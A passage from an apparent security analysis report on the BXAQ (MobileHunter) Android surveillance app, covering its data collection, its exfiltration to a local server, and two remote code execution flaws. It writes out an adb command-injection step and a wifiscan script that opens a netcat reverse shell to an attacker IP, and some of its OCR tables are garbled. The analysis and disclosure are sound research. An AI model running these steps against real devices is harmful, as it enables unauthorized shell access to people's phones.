                  + Global.mSdCardPath_ + "/cjlog plain.txt 2>"
                  + Global.absolutefilesPath_ + "/log_file 1>"
                  + Global.absolutefilesPath_ + "/error_file");
        if (new File(Global.mSdCardPath + "/cjlog plain.txt").exists()) {
         WelcomeActivity.this.uiHandler.sendEmptyMessage(7);
          return;
        }
      if (i >= 16) {
       ShellCommands.doSuCmds("sh",
            Global.absolutefilesPath + "/wifiscan_pie sm "
                + WelcomeActivity.this.sdP + " 2>" + Global.absolutefilesPath
                + "/error_file 1>" + Global.esnPath_ + "scandir_temp");
      } else {
        ShellCommands.doSuCmds("sh",
            Global.absolutefilesPath + "/wifiscan sm "
                + WelcomeActivity.this.sdP + " 2>" + Global.absolutefilesPath
                + "/error file 1>" + Global.esnPath + "scandir temp");
      }
```

The this.sdP is set to include all known SD card paths, starting with EXTERNAL\_STORAGE and followed by SECONDARY\_STORAGE if available. Global.absolutefilesPath\_ is set to the app's data directory where its assets are stored, typically located at /data/data/com.fiberhome.wifiserver/. The Global.esnPath\_ indicates the directory where the report is saved.

#### Vulnerable Code:



Figure 35 Environmental variables in WelcomeActivity class

Steps to reproduce the analysis: Use the command below to create rce.txt file in the /sdcard/Download directory.

adb shell "EXTERNAL\_STORAGE='/sdcard'; echo "RCE" > /sdcard/Download/rce.txt; am start -n com.fiberhome.wifiserver/com.fenghuo.qzj.welcomeActivity"

PS D:\VMs\shared> adb shell "EXTERNAL\_STORAGE='/sdcard'; echo "RCE" > /sdcard/Download/rce.txt; am start -n com.fiberhome.wi
fiserver/com.fenghuo.qzj.WelcomeActivity"
Starting: Intent { cmp=com.fiberhome.wifiserver/com.fenghuo.qzj.WelcomeActivity }
Warning: Activity not started, its current task has been brought to the front
PS D:\VMs\shared>

#### Figure 36 Successful execution of the payload

After execution, it is possible to check written RCE.txt file with 'adb shell' or accessing over the phone to the Download folder.

PS D:\VMs\shared> adb shell
sargo:/ \$ cd /sdcard/Download/
sargo:/sdcard/Download \$ ls
dalailama\_p10.pdf rce.txt
sargo:/sdcard/Download \$ cat rce.txt
RCE
sargo:/sdcard/Download \$

Figure 37 Contents of the proof file

27

#### Remote code execution (RCE) vulnerability via assets

**Vulnerability Explanation**: The application contains a vulnerability in the **OpenAssetsToFiles** class, which copies files from the assets directory to the files directory and sets their permissions. This mechanism can be exploited to achieve remote code execution.

#### Severity: High

**Steps to reproduce the analysis**: By replacing the getVirAccount binary with a neat binary and modifying the wifiscan[\_pie] script to execute a reverse shell command, an attacker can gain control over the victim's device when the application runs.

Place a neat binary in the app's assets/xbin directory, renaming it to getVirAccount.

| <pre>(ramil@kali)-[~/Labs/Mobile/APK/B)</pre>                             | <pre>KNQ] id Intrinsics.checkNotNullParameter[message, 'message'];</pre>                                                                                                    |  |
|---------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|--|
| adb shell disableMessageViews()                                           |                                                                                                    |  |
| d /data/data/com.fiberhome.wifiserver/                                    |                                                                                                    |  |
| d files/                                                                  |                                                                                                    |  |
| root@vbox86p:/data/data/com.fiberhome.                                    | wifiserver/files # ls Intrinsics.throwUninitializedPropertyAccessException(Cbinding');                                                                                                    |  |
| <pre>bk_samples.bin<sup>halt()</sup> Vold</pre>                           |                                                                                                    |  |
| <pre>gen_wifi_cj_flagh() void</pre>                                       |                                                                                                    |  |
| gen_wifi_cj_flag_pie MainView(String                                      |                                                                                                    |  |
| getVirAccount                                                             |                                                                                                    |  |
| id.conf                                                                   |                                                                                                    |  |
| terrorism_apps.csv                                                        |                                                                                                    |  |
| wifiscan TelletcatWorker\$\$ExternalS                                     |                                                                                                    |  |
| wifiscan_pie                                                              |                                                                                                    |  |
| root@vbcbc:/data/data/com.fiberhome.wifiserver/files # ./getVirAccount -h |                                                                                                    |  |
| [v1.10] of the                                                            |                                                                                                    |  |
| connect to somewhere: nc [-options]                                       | hostname port[s] [ports]                                                                                                    |  |
| listen for inbound: nc -l -p port                                         | [-options] [hostname] [port]                                                                                                    |  |
| options:                                                                  |                                                                                                    |  |
| Progra progra                                                             | am to exec after connect [dangerous]]]signBinding activityNetcatSessionBinding = this.binding                                                                                                    |  |
| O APK-g gateway source                                                    | e-routing hop point[s]. up to 8 contribution activityNetcatSessionBinding = pull:                                                                                                    |  |
| Sum-Ginum source                                                          | -routing mointer: 4, 8, 12, www.statSessionBinding == million                                                                                                    |  |
| -h this o                                                                 | international distribution in the international distribution of the international distribution in the international distribution of the international distribution of the intern |  |
| -i secs delav                                                             | interval for lines sent ports scanned lessing Bindian a nulls                                                                                                    |  |
| -l lister                                                                 | listen mode for inheund connects                                                                                                    |  |
| -n numeri                                                                 | in active the defined control of the second second s                                                                                                    |  |
| -o file bex du                                                            | mn of traffic Activity the traffic Section Render to the traffic section Render of the traffic Section Render of the traffic Section Render of the traffic Render of the traffic Ren |  |
| -n port local                                                             | nort number if activity wheterates and indirect multiple international and a second second seco                                                                                                    |  |
| -r randor                                                                 | ize local and remote ports tripping through the lizerProperty are ess Events on the ping by                                                                                                    |  |
| -s addr local                                                             |                                                                                                    |  |
|                                                                           | son te duries and the sector in the sector in the sector i |  |
| -v verbos                                                                 | and the second second se                                                                                                    |  |
| -v secs timeou                                                            | be to be write to be more verbode;<br>If for ennerts and final net reade Specienting of the Spectra verbic (b) (t)                                                                                                    |  |
| -7 7970-1                                                                 | I/ O mode [sead for scanning]                                                                                                    |  |
| nort numbers can be individual or ranges: lo-bi finclusivel               |                                                                                                    |  |
| Ironofwhors86n://data/com/fiberhome/wifiserwar/files#                     |                                                                                                    |  |
| 130 root@vbox86p:/data/data/com_fibert                                    | norme vificenver/filec #                                                                                                    |  |
| 130 1100 teve over a tay data / com. 1 tberr                              |                                                                                                    |  |

Figure 38 Example execution of getVirAccount binary after replacing it with neat and installing BXAQ

Change the content of wifiscan[\_pie] to – e.g., replace TARGET\_IP with your attacking machine's IP address:

#!/system/bin/sh
TARGET\_IP="192.168.\*.\*"
PORT="4443"
/data/data/com.fiberhome.wifiserver/files/getVirAccount \$TARGET\_IP \$PORT -e /system/bin/sh

Rebuild the APK, sign it, uninstall the previously installed BXNQ if necessary, and then install the signed APK on the device.

| root@vbox86p:/data/data/com.fiberhome.wifiserver/file<br>wifiscan wifiscan_pie<br>at wifiscan_pie<br>#!/system/bin/sh | es# cat wi<br>private rnal void showErrorToset(int text) { |  |
|----------------------------------------------------------------------------------------------------|------------------------------------------------------------|--|
| TARGET_IP="192.168.                                                                                                   |                                                            |  |
| /data/data/com.fiberhome.wifiserver/files/getVirAccount \$TARGET_IP \$PORT -e /system/bin/sh                          |                                                            |  |
| root@vbox86p:/data/data/com.fiberhome.wifiserver/files #                                                              |                                                            |  |

Figure 39 Example content of the wifiscan[\_pie] after modification and installation of the BXAQ

When the victim clicks "Start Checking" in the application, it executes the wifiscan[\_pie] script, initiating a reverse shell connection to the attacker's machine.

Î



Figure 40 BXAQ run by victim and attacker received shell

The attacker receives a reverse shell on their attacking machine, gaining unauthorized access to the victim's device.

# Conclusion

The BXAQ (MobileHunter) application is a sophisticated surveillance tool used by Chinese authorities to collect extensive personal data from Android devices. The analysis reveals that the app gathers a wide range of sensitive information, including calendar entries, contacts, call logs, text messages, and specific files based on their hashes. This data is then transmitted to a server at 192.168.43.1:8080 using an insecure HTTP protocol.

Dynamic analysis confirms the app's capability to exfiltrate messages and other data, which is structured and stored in ZIP files. Static analysis highlights several dangerous permissions required by the app, underscoring its potential for extensive surveillance. Furthermore, the application contains significant security vulnerabilities, including the use of an insecure transmission protocol and an RCE vulnerability in the WelcomeActivity class and with modified binaries.

The wifiscan[\_pie] binary plays a crucial role in the app's functionality, pre-processing data by scanning for files that match hashes listed in the bk\_samples.bin database. Files identified as hits are then included in the collected data.

Overall, the BXAQ (MobileHunter) application represents a severe privacy and security threat to users, capable of comprehensive data collection.

# Appendices

# Appendix A – Finding Severities

This section contains a detailed explanation of the severity ratings used in the penetration testing report. These ratings help to categorize vulnerabilities based on their potential impact and likelihood of occurrence. The table outlines five severity ratings: Critical, High, Medium, Low, and Informational. Each rating is accompanied by a description that defines the level of harm or impact associated with vulnerabilities falling within that category. This breakdown assists stakeholders in understanding the significance of identified vulnerabilities and prioritizing remediation efforts accordingly.

| Rating        | Severity Rating Definition                                                                                                    |
|---------------|----------------------------------------------------------------------------------------------------|
| Critical      | Exploitation of the technical or procedural vulnerability will cause extreme harm. There is a very high likelihood of severe political, financial, and/or legal damage. The threat exposure is very high, making exploitation almost certain. Security controls are either non-existent or completely ineffective, leading to catastrophic impact.                                                                                                    |
| High          | Exploitation of the technical or procedural vulnerability will cause substantial harm. Significant political, financial, and/or legal damage is likely to result. The threat exposure is high, thereby increasing the likelihood of occurrence. Security controls are not effectively implemented to reduce the severity of impact if the vulnerability were exploited.                                                                                                    |
| Medium        | Exploitation of the technical or procedural vulnerability will significantly impact the confidentiality, integrity, and/or availability of the system, application, or data. Exploitation of the vulnerability may cause moderate financial loss or public embarrassment. The threat exposure is moderate-to-high, thereby increasing the likelihood of occurrence. Security controls are in place to contain the severity of impact if the vulnerability were exploited, such that further political, financial, or legal damage will not occur. |
| Low           | Exploitation of the technical or procedural vulnerability will cause minimal impact to operations. The Confidentiality, Integrity, and Availability (CIA) of sensitive information are not at risk of compromise. Exploitation of the vulnerability may cause slight financial loss or public embarrassment. The threat exposure is moderate-to-low. Security controls are in place to contain the severity of impact if the vulnerability were exploited, such that further political, financial, or legal damage will not occur.                |
| Informational | The finding does not represent a vulnerability but rather a procedural or configuration observation.<br>It has no immediate impact on the confidentiality, integrity, or availability of the system, application, or data. No financial loss or public embarrassment is expected. The threat exposure is low to non-existent, and the finding is primarily for informational purposes to improve security posture.                                                                                                    |

#### Table 1: Severity Definitions

# Appendix B – Penetration Testing Tools

This section provides a comprehensive list of the penetration testing tools utilized during the assessment. These tools are essential for conducting various tests and analyses to identify vulnerabilities and assess the security posture of the system, network, or application under examination. The tools listed in this appendix cover a wide range of functionalities, including vulnerability scanning, network reconnaissance, exploitation, privilege escalation, and post-exploitation activities. By documenting the tools used, stakeholders gain insight into the methodologies employed and the technical approach taken during the penetration testing process. This transparency enhances the understanding of the assessment outcomes and facilitates informed decision-making regarding security improvements and remediation efforts.

- [Genymotion] https://www.genymotion.com/
- [Apktool] https://apktool.org/
- [BXAQ Tools] https://github.com/kryptohaker/BXNQ Tools created for BXAQ analysis
- [Platform Tools] https://developer.android.com/tools/releases/platform-tools
- [Burp Suite] https://portswigger.net/burp/communitydownload
- [Frida] https://frida.re/
- [Virus Total] https://www.virustotal.com/gui/home/upload
- [Kali Linux] https://www.kali.org/
- [jadx] https://www.kali.org/tools/jadx/
- [Ghidra] https://ghidra-sre.org/
- [SDK Build Tools] https://developer.android.com/tools/releases/build-tools
- [DEX Tools] https://github.com/pxb1988/dex2jar
- [Command-line tools] https://developer.android.com/tools/

# Appendix C – Questions and Answers Q1: What information does this app collect?

The BXAQ (MobileHunter) application collects extensive personal data from the device, including calendar entries, contacts, call logs, text messages, and scanned files. It can access a wide range of sensitive information due to the numerous permissions it requests, such as READ\_SMS, READ\_CONTACTS, READ\_PHONE\_STATE, and RECORD\_AUDIO. Additionally, it scans the device for specific files listed in the bk\_samples.bin database.

## Q2: Is there evidence that it actually downloads messages, etc?

Yes, there is evidence that the application collects and exfiltrates messages and other data. The dynamic analysis section mentions that the application transmits collected data, including messages, to a remote server. This was confirmed by intercepting network traffic and extracting the data from transmitted ZIP files.

### Q3: Where does it send it to?

The application sends the collected data to a server at 192.168.43.1:8080. This IP address suggests that the server is likely operated internally by border authorities and facilitates data transfer over a Wi-Fi network.

### Q4: What security vulnerabilities are present in the application?

Yes, several security vulnerabilities were identified during analysis:

- The application uses the HTTP clear-text protocol during data transmission to the server, which is insecure and vulnerable to interception.
- There is a Remote Code Execution (RCE) vulnerability in the application. The WelcomeActivity class executes shell commands that can be manipulated to execute arbitrary code. Additionally, the OpenAssetsToFiles class copies files from the assets directory to the files directory and sets their permissions, which can also be exploited to achieve remote code execution. By manipulating these mechanisms, an attacker can replace binaries and modify their contents to gain a reverse shell on the victim's device when specific actions are triggered.

### Q5: Is the collected data pre-processed by the application?

Yes, the data is pre-processed by the app. The wifiscan[\_pie] binary reads the bk\_samples.bin file, which contains file sizes and corresponding hashes, and uses this information to match against files found during the scan. The application then identifies specific files of interest based on these matches.

### Q6: What exactly does the app search for? What does it identify as a 'hit'?

The app searches for files that match the hashes listed in the bk\_samples.bin database. It identifies a file as a 'hit' if its hash matches one of the hashes in this database. For example, the report mentions that a file named dalailama\_p10.pdf with a specific hash was detected and identified as a hit by the application. Additionally, the app searches for account identifiers from popular Chinese social networking apps like Tencent QQ and Weibo. It reads the id.conf file to determine which directories and files to scan for these account identifiers and logs the extracted data to an output file.